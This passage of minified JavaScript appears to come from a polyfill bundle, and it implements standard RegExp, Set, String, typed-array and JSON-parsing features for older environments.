dE[oE]=!1,iE(vE)!==vE||iE(dE)===dE||"/a/i"!==String(iE(vE,"i"))}));if(Fb("RegExp",mE)){for(var bE=function(t,r){var e,n,o,i,a,u,c=Vb(aE,this),f=Wb(t),s=void 0===r,h=[],l=t;if(!c&&f&&s&&t.constructor===bE)return t;if((f||Vb(aE,t))&&(t=t.source,s&&(r=Yb(l))),t=void 0===t?"":Gb(t),r=void 0===r?"":Gb(r),l=t,eE&&"dotAll"in vE&&(n=!!r&&hE(r,"s")>-1)&&(r=sE(r,/s/g,"")),e=r,yE&&"sticky"in vE&&(o=!!r&&hE(r,"y")>-1)&&wE&&(r=sE(r,/y/g,"")),nE&&(i=function(t){for(var r,e=t.length,n=0,o="",i=[],a=qb(null),u=!1,c=!1,f=0,s="";n<=e;n++){if("\\"===(r=fE(t,n)))r+=fE(t,++n);else if("]"===r)u=!1;else if(!u)switch(!0){case"["===r:u=!0;break;case"("===r:if(o+=r,"?:"===lE(t,n+1,n+3))continue;cE(pE,lE(t,n+1))&&(n+=2,c=!0),f++;continue;case">"===r&&c:if(""===s||Zb(a,s))throw new uE("Invalid capture group name");a[s]=!0,i[i.length]=[s,f],c=!1,s="";continue}c?s+=r:o+=r}return[o,i]}(t),t=i[0],h=i[1]),a=Hb(iE(t,r),c?this:aE,bE),(n||o||h.length)&&(u=tE(a),n&&(u.dotAll=!0,u.raw=bE(function(t){for(var r,e=t.length,n=0,o="",i=!1;n<=e;n++)"\\"!==(r=fE(t,n))?i||"."!==r?("["===r?i=!0:"]"===r&&(i=!1),o+=r):o+="[\\s\\S]":o+=r+fE(t,++n);return o}(t),e)),o&&(u.sticky=!0),h.length&&(u.groups=h)),t!==l)try{zb(a,"source",""===l?"(?:)":l)}catch(mH){}return a},EE=$b(iE),SE=0;EE.length>SE;)Kb(bE,iE,EE[SE++]);aE.constructor=bE,bE.prototype=aE,Qb(Db,"RegExp",bE,{constructor:!0})}rE("RegExp");var RE=i,AE=jb,xE=x,OE=go,IE=Te.get,TE=RegExp.prototype,PE=TypeError;RE&&AE&&OE(TE,"dotAll",{configurable:!0,get:function(){if(this!==TE){if("RegExp"===xE(this))return!!IE(this).dotAll;throw new PE("Incompatible receiver, RegExp required")}}});var kE=f,UE=E,LE=lo,jE=wb,CE=kb,_E=la,ME=Te.get,NE=jb,DE=Mb,BE=_t("native-string-replace",String.prototype.replace),FE=RegExp.prototype.exec,HE=FE,zE=UE("".charAt),qE=UE("".indexOf),$E=UE("".replace),VE=UE("".slice),WE=function(){var t=/a/,r=/b*/g;return kE(FE,t,"a"),kE(FE,r,"a"),0!==t.lastIndex||0!==r.lastIndex}(),GE=CE.BROKEN_CARET,YE=void 0!==/()??/.exec("")[1];(WE||YE||GE||NE||DE)&&(HE=function(t){var r,e,n,o,i,a,u,c=this,f=ME(c),s=LE(t),h=f.raw;if(h)return h.lastIndex=c.lastIndex,r=kE(HE,h,s),c.lastIndex=h.lastIndex,r;var l=f.groups,p=GE&&c.sticky,v=kE(jE,c),d=c.source,g=0,y=s;if(p&&(v=$E(v,"y",""),-1===qE(v,"g")&&(v+="g"),y=VE(s,c.lastIndex),c.lastIndex>0&&(!c.multiline||c.multiline&&"\n"!==zE(s,c.lastIndex-1))&&(d="(?: "+d+")",y=" "+y,g++),e=new RegExp("^(?:"+d+")",v)),YE&&(e=new RegExp("^"+d+"$(?!\\s)",v)),WE&&(n=c.lastIndex),o=kE(FE,p?e:c,y),p?o?(o.input=VE(o.input,g),o[0]=VE(o[0],g),o.index=c.lastIndex,c.lastIndex+=o[0].length):c.lastIndex=0:WE&&o&&(c.lastIndex=c.global?o.index+o[0].length:n),YE&&o&&o.length>1&&kE(BE,o[0],e,function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(o[i]=void 0)}),o&&l)for(o.groups=a=_E(null),i=0;i<l.length;i++)a[(u=l[i])[0]]=o[u[1]];return o});var JE=HE;ro({target:"RegExp",proto:!0,forced:/./.exec!==JE},{exec:JE});var KE=go,QE=gb,XE=wb;i&&!QE.correct&&(KE(RegExp.prototype,"flags",{configurable:!0,get:XE}),QE.correct=!0);var ZE=E,tS=Set.prototype,rS={Set:Set,add:ZE(tS.add),has:ZE(tS.has),remove:ZE(tS.delete),proto:tS},eS=rS.has,nS=function(t){return eS(t),t},oS=f,iS=function(t,r,e){for(var n,o,i=e?t:t.iterator,a=t.next;!(n=oS(a,i)).done;)if(void 0!==(o=r(n.value)))return o},aS=E,uS=iS,cS=rS.Set,fS=rS.proto,sS=aS(fS.forEach),hS=aS(fS.keys),lS=hS(new cS).next,pS=function(t,r,e){return e?uS({iterator:hS(t),next:lS},r):sS(t,r)},vS=pS,dS=rS.Set,gS=rS.add,yS=function(t){var r=new dS;return vS(t,function(t){gS(r,t)}),r},wS=qo(rS.proto,"size","get")||function(t){return t.size},mS=yt,bS=jr,ES=f,SS=en,RS=Fp,AS="Invalid size",xS=RangeError,OS=TypeError,IS=Math.max,TS=function(t,r){this.set=t,this.size=IS(r,0),this.has=mS(t.has),this.keys=mS(t.keys)};TS.prototype={getIterator:function(){return RS(bS(ES(this.keys,this.set)))},includes:function(t){return ES(this.has,this.set,t)}};var PS=function(t){bS(t);var r=+t.size;if(r!=r)throw new OS(AS);var e=SS(r);if(e<0)throw new xS(AS);return new TS(t,e)},kS=nS,US=yS,LS=wS,jS=PS,CS=pS,_S=iS,MS=rS.has,NS=rS.remove,DS=$,BS=function(t){return{size:t,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}},FS=function(t){return{size:t,has:function(){return!0},keys:function(){throw new Error("e")}}},HS=function(t,r){var e=DS("Set");try{(new e)[t](BS(0));try{return(new e)[t](BS(-1)),!1}catch(o){if(!r)return!0;try{return(new e)[t](FS(-1/0)),!1}catch(mH){var n=new e;return n.add(1),n.add(2),r(n[t](FS(1/0)))}}}catch(mH){return!1}},zS=ro,qS=function(t){var r=kS(this),e=jS(t),n=US(r);return LS(r)<=e.size?CS(r,function(t){e.includes(t)&&NS(n,t)}):_S(e.getIterator(),function(t){MS(n,t)&&NS(n,t)}),n},$S=o,VS=!HS("difference",function(t){return 0===t.size})||$S(function(){var t={size:1,has:function(){return!0},keys:function(){var t=0;return{next:function(){var e=t++>1;return r.has(1)&&r.clear(),{done:e,value:2}}}}},r=new Set([1,2,3,4]);return 3!==r.difference(t).size});zS({target:"Set",proto:!0,real:!0,forced:VS},{difference:qS});var WS=nS,GS=wS,YS=PS,JS=pS,KS=iS,QS=rS.Set,XS=rS.add,ZS=rS.has,tR=o,rR=function(t){var r=WS(this),e=YS(t),n=new QS;return GS(r)>e.size?KS(e.getIterator(),function(t){ZS(r,t)&&XS(n,t)}):JS(r,function(t){e.includes(t)&&XS(n,t)}),n};ro({target:"Set",proto:!0,real:!0,forced:!HS("intersection",function(t){return 2===t.size&&t.has(1)&&t.has(2)})||tR(function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))})},{intersection:rR});var eR=nS,nR=rS.has,oR=wS,iR=PS,aR=pS,uR=iS,cR=xp,fR=function(t){var r=eR(this),e=iR(t);if(oR(r)<=e.size)return!1!==aR(r,function(t){if(e.includes(t))return!1},!0);var n=e.getIterator();return!1!==uR(n,function(t){if(nR(r,t))return cR(n,"normal",!1)})};ro({target:"Set",proto:!0,real:!0,forced:!HS("isDisjointFrom",function(t){return!t})},{isDisjointFrom:fR});var sR=nS,hR=wS,lR=pS,pR=PS,vR=function(t){var r=sR(this),e=pR(t);return!(hR(r)>e.size)&&!1!==lR(r,function(t){if(!e.includes(t))return!1},!0)};ro({target:"Set",proto:!0,real:!0,forced:!HS("isSubsetOf",function(t){return t})},{isSubsetOf:vR});var dR=nS,gR=rS.has,yR=wS,wR=PS,mR=iS,bR=xp,ER=function(t){var r=dR(this),e=wR(t);if(yR(r)<e.size)return!1;var n=e.getIterator();return!1!==mR(n,function(t){if(!gR(r,t))return bR(n,"normal",!1)})};ro({target:"Set",proto:!0,real:!0,forced:!HS("isSupersetOf",function(t){return!t})},{isSupersetOf:ER});var SR=nS,RR=yS,AR=PS,xR=iS,OR=rS.add,IR=rS.has,TR=rS.remove,PR=function(t){try{var r=new Set,e={size:0,has:function(){return!0},keys:function(){return Object.defineProperty({},"next",{get:function(){return r.clear(),r.add(4),function(){return{done:!0}}}})}},n=r[t](e);return 1===n.size&&4===n.values().next().value}catch(mH){return!1}},kR=function(t){var r=SR(this),e=AR(t).getIterator(),n=RR(r);return xR(e,function(t){IR(r,t)?TR(n,t):OR(n,t)}),n},UR=PR;ro({target:"Set",proto:!0,real:!0,forced:!HS("symmetricDifference")||!UR("symmetricDifference")},{symmetricDifference:kR});var LR=nS,jR=rS.add,CR=yS,_R=PS,MR=iS,NR=function(t){var r=LR(this),e=_R(t).getIterator(),n=CR(r);return MR(e,function(t){jR(n,t)}),n},DR=PR;ro({target:"Set",proto:!0,real:!0,forced:!HS("union")||!DR("union")},{union:NR});var BR=ro,FR=C,HR=en,zR=lo,qR=o,$R=E("".charAt);BR({target:"String",proto:!0,forced:qR(function(){return"\ud842"!=="𠮷".at(-2)})},{at:function(t){var r=zR(FR(this)),e=r.length,n=HR(t),o=n>=0?n:e+n;return o<0||o>=e?void 0:$R(r,o)}});var VR=f,WR=Qe,GR=JE,YR=o,JR=rr,KR=Gr,QR=JR("species"),XR=RegExp.prototype,ZR=E,tA=en,rA=lo,eA=C,nA=ZR("".charAt),oA=ZR("".charCodeAt),iA=ZR("".slice),aA=function(t){return function(r,e){var n,o,i=rA(eA(r)),a=tA(e),u=i.length;return a<0||a>=u?t?"":void 0:(n=oA(i,a))<55296||n>56319||a+1===u||(o=oA(i,a+1))<56320||o>57343?t?nA(i,a):n:t?iA(i,a,a+2):o-56320+(n-55296<<10)+65536}},uA={codeAt:aA(!1),charAt:aA(!0)},cA=uA.charAt,fA=function(t,r,e){return r+(e?cA(t,r).length:1)},sA=E,hA=Dt,lA=Math.floor,pA=sA("".charAt),vA=sA("".replace),dA=sA("".slice),gA=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,yA=/\$([$&'`]|\d{1,2})/g,wA=f,mA=jr,bA=B,EA=x,SA=JE,RA=TypeError,AA=function(t,r){var e=t.exec;if(bA(e)){var n=wA(e,t,r);return null!==n&&mA(n),n}if("RegExp"===EA(t))return wA(SA,t,r);throw new RA("RegExp#exec called on incompatible receiver")},xA=Fo,OA=f,IA=E,TA=function(t,r,e,n){var o=JR(t),i=!YR(function(){var r={};return r[o]=function(){return 7},7!==""[t](r)}),a=i&&!YR(function(){var r=!1,e=/a/;return"split"===t&&((e={}).constructor={},e.constructor[QR]=function(){return e},e.flags="",e[o]=/./[o]),e.exec=function(){return r=!0,null},e[o](""),!r});if(!i||!a||e){var u=/./[o],c=r(o,""[t],function(t,r,e,n,o){var a=r.exec;return a===GR||a===XR.exec?i&&!o?{done:!0,value:VR(u,r,e,n)}:{done:!0,value:VR(t,e,r,n)}:{done:!1}});WR(String.prototype,t,c[0]),WR(XR,o,c[1])}n&&KR(XR[o],"sham",!0)},PA=o,kA=jr,UA=B,LA=H,jA=en,CA=sn,_A=lo,MA=C,NA=fA,DA=bt,BA=function(t,r,e,n,o,i){var a=e+t.length,u=n.length,c=yA;return void 0!==o&&(o=hA(o),c=gA),vA(i,c,function(i,c){var f;switch(pA(c,0)){case"$":return"$";case"&":return t;case"`":return dA(r,0,e);case"'":return dA(r,a);case"<":f=o[dA(c,1,-1)];break;default:var s=+c;if(0===s)return i;if(s>u){var h=lA(s/10);return 0===h?i:h<=u?void 0===n[h-1]?pA(c,1):n[h-1]+pA(c,1):i}f=n[s-1]}return void 0===f?"":f})},FA=xb,HA=AA,zA=rr("replace"),qA=Math.max,$A=Math.min,VA=IA([].concat),WA=IA([].push),GA=IA("".indexOf),YA=IA("".slice),JA=function(t){return void 0===t?t:String(t)},KA="$0"==="a".replace(/./,"$0"),QA=!!/./[zA]&&""===/./[zA]("a","$0");TA("replace",function(t,r,e){var n=QA?"$":"$0";return[function(t,e){var n=MA(this),o=LA(t)?DA(t,zA):void 0;return o?OA(o,t,n,e):OA(r,_A(n),t,e)},function(t,o){var i=kA(this),a=_A(t);if("string"==typeof o&&-1===GA(o,n)&&-1===GA(o,"$<")){var u=e(r,i,a,o);if(u.done)return u.value}var c=UA(o);c||(o=_A(o));var f,s=_A(FA(i)),h=-1!==GA(s,"g");h&&(f=-1!==GA(s,"u"),i.lastIndex=0);for(var l,p=[];null!==(l=HA(i,a))&&(WA(p,l),h);){""===_A(l[0])&&(i.lastIndex=NA(a,CA(i.lastIndex),f))}for(var v="",d=0,g=0;g<p.length;g++){for(var y,w=_A((l=p[g])[0]),m=qA($A(jA(l.index),a.length),0),b=[],E=1;E<l.length;E++)WA(b,JA(l[E]));var S=l.groups;if(c){var R=VA([w],b,m,a);void 0!==S&&WA(R,S),y=_A(xA(o,void 0,R))}else y=BA(w,a,m,b,S,o);m>=d&&(v+=YA(a,d,m)+y,d=m+w.length)}return v+YA(a,d)}]},!!PA(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})||!KA||QA);var XA="\t\n\v\f\r                　\u2028\u2029\ufeff",ZA=C,tx=lo,rx=XA,ex=E("".replace),nx=RegExp("^["+rx+"]+"),ox=RegExp("(^|[^"+rx+"])["+rx+"]+$"),ix=function(t){return function(r){var e=tx(ZA(r));return 1&t&&(e=ex(e,nx,"")),2&t&&(e=ex(e,ox,"$1")),e}},ax={start:ix(1),end:ix(2),trim:ix(3)},ux=te.PROPER,cx=o,fx=XA,sx=function(t){return cx(function(){return!!fx[t]()||"​᠎"!=="​᠎"[t]()||ux&&fx[t].name!==t})},hx=ax.trim;ro({target:"String",proto:!0,forced:sx("trim")},{trim:function(){return hx(this)}});var lx,px,vx,dx={exports:{}},gx=qf,yx=i,wx=e,mx=B,bx=H,Ex=Ht,Sx=fo,Rx=pt,Ax=Gr,xx=Qe,Ox=go,Ix=V,Tx=xu,Px=Xo,kx=rr,Ux=Wt,Lx=Te.enforce,jx=Te.get,Cx=wx.Int8Array,_x=Cx&&Cx.prototype,Mx=wx.Uint8ClampedArray,Nx=Mx&&Mx.prototype,Dx=Cx&&Tx(Cx),Bx=_x&&Tx(_x),Fx=Object.prototype,Hx=wx.TypeError,zx=kx("toStringTag"),qx=Ux("TYPED_ARRAY_TAG"),$x="TypedArrayConstructor",Vx=gx&&!!Px&&"Opera"!==Sx(wx.opera),Wx=!1,Gx={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},Yx={BigInt64Array:8,BigUint64Array:8},Jx=function(t){var r=Tx(t);if(bx(r)){var e=jx(r);return e&&Ex(e,$x)?e[$x]:Jx(r)}},Kx=function(t){if(!bx(t))return!1;var r=Sx(t);return Ex(Gx,r)||Ex(Yx,r)};for(lx in Gx)(vx=(px=wx[lx])&&px.prototype)?Lx(vx)[$x]=px:Vx=!1;for(lx in Yx)(vx=(px=wx[lx])&&px.prototype)&&(Lx(vx)[$x]=px);if((!Vx||!mx(Dx)||Dx===Function.prototype)&&(Dx=function(){throw new Hx("Incorrect invocation")},Vx))for(lx in Gx)wx[lx]&&Px(wx[lx],Dx);if((!Vx||!Bx||Bx===Fx)&&(Bx=Dx.prototype,Vx))for(lx in Gx)wx[lx]&&Px(wx[lx].prototype,Bx);if(Vx&&Tx(Nx)!==Bx&&Px(Nx,Bx),yx&&!Ex(Bx,zx))for(lx in Wx=!0,Ox(Bx,zx,{configurable:!0,get:function(){return bx(this)?this[qx]:void 0}}),Gx)wx[lx]&&Ax(wx[lx],qx,lx);var Qx,Xx,Zx,tO,rO,eO,nO,oO,iO={NATIVE_ARRAY_BUFFER_VIEWS:Vx,TYPED_ARRAY_TAG:Wx&&qx,aTypedArray:function(t){if(Kx(t))return t;throw new Hx("Target is not a typed array")},aTypedArrayConstructor:function(t){if(mx(t)&&(!Px||Ix(Dx,t)))return t;throw new Hx(Rx(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,r,e,n){if(yx){if(e)for(var o in Gx){var i=wx[o];if(i&&Ex(i.prototype,t))try{delete i.prototype[t]}catch(mH){try{i.prototype[t]=r}catch(a){}}}Bx[t]&&!e||xx(Bx,t,e?r:Vx&&_x[t]||r,n)}},exportTypedArrayStaticMethod:function(t,r,e){var n,o;if(yx){if(Px){if(e)for(n in Gx)if((o=wx[n])&&Ex(o,t))try{delete o[t]}catch(mH){}if(Dx[t]&&!e)return;try{return xx(Dx,t,e?r:Vx&&Dx[t]||r)}catch(mH){}}for(n in Gx)!(o=wx[n])||o[t]&&!e||xx(o,t,r)}},getTypedArrayConstructor:Jx,isTypedArray:Kx,TypedArray:Dx,TypedArrayPrototype:Bx},aO=e,uO=o,cO=ym,fO=iO.NATIVE_ARRAY_BUFFER_VIEWS,sO=aO.ArrayBuffer,hO=aO.Int8Array,lO=!fO||!uO(function(){hO(1)})||!uO(function(){new hO(-1)})||!cO(function(t){new hO,new hO(null),new hO(1.5),new hO(t)},!0)||uO(function(){return 1!==new hO(new sO(2),1,void 0).length}),pO=H,vO=Math.floor,dO=Number.isInteger||function(t){return!pO(t)&&isFinite(t)&&vO(t)===t},gO=en,yO=RangeError,wO=function(t){var r=gO(t);if(r<0)throw new yO("The argument can't be less than 0");return r},mO=RangeError,bO=function(t,r){var e=wO(t);if(e%r)throw new mO("Wrong offset");return e},EO=Math.round,SO=fo,RO=function(t){var r=SO(t);return"BigInt64Array"===r||"BigUint64Array"===r},AO=fr,xO=TypeError,OO=function(t){var r=AO(t,"number");if("number"==typeof r)throw new xO("Can't convert number to bigint");return BigInt(r)},IO=ja,TO=f,PO=Dg,kO=Dt,UO=ln,LO=Ep,jO=vp,CO=cp,_O=RO,MO=iO.aTypedArrayConstructor,NO=OO,DO=function(t){var r,e,n,o,i,a,u,c,f=PO(this),s=kO(t),h=arguments.length,l=h>1?arguments[1]:void 0,p=void 0!==l,v=jO(s);if(v&&!CO(v))for(c=(u=LO(s,v)).next,s=[];!(a=TO(c,u)).done;)s.push(a.value);for(p&&h>2&&(l=IO(l,arguments[2])),e=UO(s),n=new(MO(f))(e),o=_O(n),r=0;e>r;r++)i=p?l(s[r],r):s[r],n[r]=o?NO(i):+i;return n},BO=ja,FO=k,HO=Dt,zO=ln,qO=iu,$O=E([].push),VO={forEach:(Qx=0,Xx=1===Qx,Zx=2===Qx,tO=3===Qx,rO=4===Qx,eO=6===Qx,nO=7===Qx,oO=5===Qx||eO,function(t,r,e,n){for(var o,i,a=HO(t),u=FO(a),c=zO(u),f=BO(r,e),s=0,h=n||qO,l=Xx?h(t,c):Zx||nO?h(t,0):void 0;c>s;s++)if((oO||s in u)&&(i=f(o=u[s],s,a),Qx))if(Xx)l[s]=i;else if(i)switch(Qx){case 3:return!0;case 5:return o;case 6:return s;case 2:$O(l,o)}else switch(Qx){case 4:return!1;case 7:$O(l,o)}return eO?-1:tO||rO?rO:l})},WO=ln,GO=function(t,r,e){for(var n=0,o=arguments.length>2?e:WO(r),i=new t(o);o>n;)i[n]=r[n++];return i},YO=ro,JO=e,KO=f,QO=i,XO=lO,ZO=iO,tI=wh,rI=Yf,eI=g,nI=Gr,oI=dO,iI=sn,aI=Xf,uI=bO,cI=function(t){var r=EO(t);return r<0?0:r>255?255:255&r},fI=lr,sI=Ht,hI=fo,lI=H,pI=ht,vI=la,dI=V,gI=Xo,yI=Xe.f,wI=DO,mI=VO.forEach,bI=Cg,EI=go,SI=Tr,RI=n,AI=GO,xI=oi,OI=Te.get,II=Te.set,TI=Te.enforce,PI=SI.f,kI=RI.f,UI=JO.RangeError,LI=tI.ArrayBuffer,jI=LI.prototype,CI=tI.DataView,_I=ZO.NATIVE_ARRAY_BUFFER_VIEWS,MI=ZO.TYPED_ARRAY_TAG,NI=ZO.TypedArray,DI=ZO.TypedArrayPrototype,BI=ZO.isTypedArray,FI="BYTES_PER_ELEMENT",HI="Wrong length",zI=function(t,r){EI(t,r,{configurable:!0,get:function(){return OI(this)[r]}})},qI=function(t){var r;return dI(jI,t)||"ArrayBuffer"===(r=hI(t))||"SharedArrayBuffer"===r},$I=function(t,r){return BI(t)&&!pI(r)&&r in t&&oI(+r)&&r>=0},VI=function(t,r){return r=fI(r),$I(t,r)?eI(2,t[r]):kI(t,r)},WI=function(t,r,e){return r=fI(r),!($I(t,r)&&lI(e)&&sI(e,"value"))||sI(e,"get")||sI(e,"set")||e.configurable||sI(e,"writable")&&!e.writable||sI(e,"enumerable")&&!e.enumerable?PI(t,r,e):(t[r]=e.value,t)};QO?(_I||(RI.f=VI,SI.f=WI,zI(DI,"buffer"),zI(DI,"byteOffset"),zI(DI,"byteLength"),zI(DI,"length")),YO({target:"Object",stat:!0,forced:!_I},{getOwnPropertyDescriptor:VI,defineProperty:WI}),dx.exports=function(t,r,e){var n=t.match(/\d+/)[0]/8,o=t+(e?"Clamped":"")+"Array",i="get"+t,a="set"+t,u=JO[o],c=u,f=c&&c.prototype,s={},h=function(t,r){PI(t,r,{get:function(){return function(t,r){var e=OI(t);return e.view[i](r*n+e.byteOffset,!0)}(this,r)},set:function(t){return function(t,r,o){var i=OI(t);i.view[a](r*n+i.byteOffset,e?cI(o):o,!0)}(this,r,t)},enumerable:!0})};_I?XO&&(c=r(function(t,r,e,o){return rI(t,f),xI(lI(r)?qI(r)?void 0!==o?new u(r,uI(e,n),o):void 0!==e?new u(r,uI(e,n)):new u(r):BI(r)?AI(c,r):KO(wI,c,r):new u(aI(r)),t,c)}),gI&&gI(c,NI),mI(yI(u),function(t){t in c||nI(c,t,u[t])}),c.prototype=f):(c=r(function(t,r,e,o){rI(t,f);var i,a,u,s=0,l=0;if(lI(r)){if(!qI(r))return BI(r)?AI(c,r):KO(wI,c,r);i=r,l=uI(e,n);var p=r.byteLength;if(void 0===o){if(p%n)throw new UI(HI);if((a=p-l)<0)throw new UI(HI)}else if((a=iI(o)*n)+l>p)throw new UI(HI);u=a/n}else u=aI(r),i=new LI(a=u*n);for(II(t,{buffer:i,byteOffset:l,byteLength:a,length:u,view:new CI(i)});s<u;)h(t,s++)}),gI&&gI(c,NI),f=c.prototype=vI(DI)),f.constructor!==c&&nI(f,"constructor",c),TI(f).TypedArrayConstructor=c,MI&&nI(f,MI,o);var l=c!==u;s[o]=c,YO({global:!0,constructor:!0,forced:l,sham:!_I},s),FI in c||nI(c,FI,n),FI in f||nI(f,FI,n),bI(o)}):dx.exports=function(){};var GI=dx.exports;GI("Uint8",function(t){return function(r,e,n){return t(this,r,e,n)}}),GI("Uint32",function(t){return function(r,e,n){return t(this,r,e,n)}});var YI=ln,JI=en,KI=iO.aTypedArray;(0,iO.exportTypedArrayMethod)("at",function(t){var r=KI(this),e=YI(r),n=JI(t),o=n>=0?n:e+n;return o<0||o>=e?void 0:r[o]});var QI=gs,XI=OO,ZI=fo,tT=f,rT=o,eT=iO.aTypedArray,nT=iO.exportTypedArrayMethod,oT=E("".slice);nT("fill",function(t){var r=arguments.length;eT(this);var e="Big"===oT(ZI(this),0,3)?XI(t):+t;return tT(QI,this,e,r>1?arguments[1]:void 0,r>2?arguments[2]:void 0)},rT(function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t}));var iT=ja,aT=k,uT=Dt,cT=ln,fT=function(t){var r=1===t;return function(e,n,o){for(var i,a=uT(e),u=aT(a),c=cT(u),f=iT(n,o);c-- >0;)if(f(i=u[c],c,a))switch(t){case 0:return i;case 1:return c}return r?-1:void 0}},sT={findLast:fT(0),findLastIndex:fT(1)},hT=sT.findLast,lT=iO.aTypedArray;(0,iO.exportTypedArrayMethod)("findLast",function(t){return hT(lT(this),t,arguments.length>1?arguments[1]:void 0)});var pT=sT.findLastIndex,vT=iO.aTypedArray;(0,iO.exportTypedArrayMethod)("findLastIndex",function(t){return pT(vT(this),t,arguments.length>1?arguments[1]:void 0)});var dT=e,gT=f,yT=iO,wT=ln,mT=bO,bT=Dt,ET=o,ST=dT.RangeError,RT=dT.Int8Array,AT=RT&&RT.prototype,xT=AT&&AT.set,OT=yT.aTypedArray,IT=yT.exportTypedArrayMethod,TT=!ET(function(){var t=new Uint8ClampedArray(2);return gT(xT,t,{length:1,0:3},1),3!==t[1]}),PT=TT&&yT.NATIVE_ARRAY_BUFFER_VIEWS&&ET(function(){var t=new RT(2);return t.set(1),t.set("2",1),0!==t[0]||2!==t[1]});IT("set",function(t){OT(this);var r=mT(arguments.length>1?arguments[1]:void 0,1),e=bT(t);if(TT)return gT(xT,this,e,r);var n=this.length,o=wT(e),i=0;if(o+r>n)throw new ST("Wrong length");for(;i<o;)this[r+i]=e[i++]},!TT||PT);var kT=Pa,UT=o,LT=yt,jT=hf,CT=pf,_T=vf,MT=rt,NT=gf,DT=iO.aTypedArray,BT=iO.exportTypedArrayMethod,FT=e.Uint16Array,HT=FT&&kT(FT.prototype.sort),zT=!(!HT||UT(function(){HT(new FT(2),null)})&&UT(function(){HT(new FT(2),{})})),qT=!!HT&&!UT(function(){if(MT)return MT<74;if(CT)return CT<67;if(_T)return!0;if(NT)return NT<602;var t,r,e=new FT(516),n=Array(516);for(t=0;t<516;t++)r=t%4,e[t]=515-t,n[t]=t-2*r+3;for(HT(e,function(t,r){return(t/4|0)-(r/4|0)}),t=0;t<516;t++)if(e[t]!==n[t])return!0});BT("sort",function(t){return void 0!==t&&LT(t),qT?HT(this,t):jT(DT(this),function(t){return function(r,e){return void 0!==t?+t(r,e)||0:e!=e?-1:r!=r?1:0===r&&0===e?1/r>0&&1/e<0?1:-1:r>e}}(t))},!qT||zT);var $T=ln,VT=function(t,r){for(var e=$T(t),n=new r(e),o=0;o<e;o++)n[o]=t[e-o-1];return n},WT=iO.aTypedArray,GT=iO.getTypedArrayConstructor;(0,iO.exportTypedArrayMethod)("toReversed",function(){return VT(WT(this),GT(this))});var YT=yt,JT=GO,KT=iO.aTypedArray,QT=iO.getTypedArrayConstructor,XT=iO.exportTypedArrayMethod,ZT=E(iO.TypedArrayPrototype.sort);XT("toSorted",function(t){void 0!==t&&YT(t);var r=KT(this),e=JT(QT(r),r);return ZT(e,t)});var tP=ln,rP=en,eP=RangeError,nP=function(t,r,e,n){var o=tP(t),i=rP(e),a=i<0?o+i:i;if(a>=o||a<0)throw new eP("Incorrect index");for(var u=new r(o),c=0;c<o;c++)u[c]=c===a?n:t[c];return u},oP=nP,iP=RO,aP=en,uP=OO,cP=iO.aTypedArray,fP=iO.getTypedArrayConstructor,sP=iO.exportTypedArrayMethod,hP=function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(mH){return 8===mH}}(),lP=hP&&function(){try{new Int8Array(1).with(-.5,1)}catch(mH){return!0}}();sP("with",{with:function(t,r){var e=cP(this),n=aP(t),o=iP(e)?uP(r):+r;return oP(e,fP(e),n,o)}}.with,!hP||lP);var pP=E,vP=Ht,dP=SyntaxError,gP=parseInt,yP=String.fromCharCode,wP=pP("".charAt),mP=pP("".slice),bP=pP(/./.exec),EP={'\\"':'"',"\\\\":"\\","\\/":"/","\\b":"\b","\\f":"\f","\\n":"\n","\\r":"\r","\\t":"\t"},SP=/^[\da-f]{4}$/i,RP=/^[\u0000-\u001F]$/,AP=ro,xP=i,OP=e,IP=$,TP=E,PP=f,kP=B,UP=H,LP=Aa,jP=Ht,CP=lo,_P=ln,MP=Dl,NP=o,DP=function(t,r){for(var e=!0,n="";r<t.length;){var o=wP(t,r);if("\\"===o){var i=mP(t,r,r+2);if(vP(EP,i))n+=EP[i],r+=2;else{if("\\u"!==i)throw new dP('Unknown escape sequence: "'+i+'"');var a=mP(t,r+=2,r+4);if(!bP(SP,a))throw new dP("Bad Unicode escape at: "+r);n+=yP(gP(a,16)),r+=4}}else{if('"'===o){e=!1,r++;break}if(bP(RP,o))throw new dP("Bad control character in string literal at: "+r);n+=o,r++}}if(e)throw new dP("Unterminated string at: "+r);return{value:n,end:r}},BP=it,FP=OP.JSON,HP=OP.Number,zP=OP.SyntaxError,qP=FP&&FP.parse,$P=IP("Object","keys"),VP=Object.getOwnPropertyDescriptor,WP=TP("".charAt),GP=TP("".slice),YP=TP(/./.exec),JP=TP([].push),KP=/^\d$/,QP=/^[1-9]$/,XP=/^[\d-]$/,ZP=/^[\t\n\r ]$/,tk=function(t,r,e,n){var o,i,a,u,c,f=t[r],s=n&&f===n.value,h=s&&"string"==typeof n.source?{source:n.source}:{};if(UP(f)){var l=LP(f),p=s?n.nodes:l?[]:{};if(l)for(o=p.length,a=_P(f),u=0;u<a;u++)rk(f,u,tk(f,""+u,e,u<o?p[u]:void 0));else for(i=$P(f),a=_P(i),u=0;u<a;u++)c=i[u],rk(f,c,tk(f,c,e,jP(p,c)?p[c]:void 0))}return PP(e,t,r,f,h)},rk=function(t,r,e){if(xP){var n=VP(t,r);if(n&&!n.configurable)return}void 0===e?delete t[r]:MP(t,r,e)},ek=function(t,r,e,n){this.value=t,this.end=r,this.source=e,this.nodes=n},nk=function(t,r){this.source=t,this.index=r};nk.prototype={fork:function(t){return new nk(this.source,t)},parse:function(){var t=this.source,r=this.skip(ZP,this.index),e=this.fork(r),n=WP(t,r);if(YP(XP,n))return e.number();switch(n){case"{":return e.object();case"[":return e.array();case'"':return e.string();case"t":return e.keyword(!0);case"f":return e.keyword(!1);case"n":return e.keyword(null)}throw new zP('Unexpected character: "'+n+'" at: '+r)},node:function(t,r,e,n,o){return new ek(r,n,t?null:GP(this.source,e,n),o)},object:function(){for(var t=this.source,r=this.index+1,e=!1,n={},o={};r<t.length;){if(r=this.until(['"',"}"],r),"}"===WP(t,r)&&!e){r++;break}var 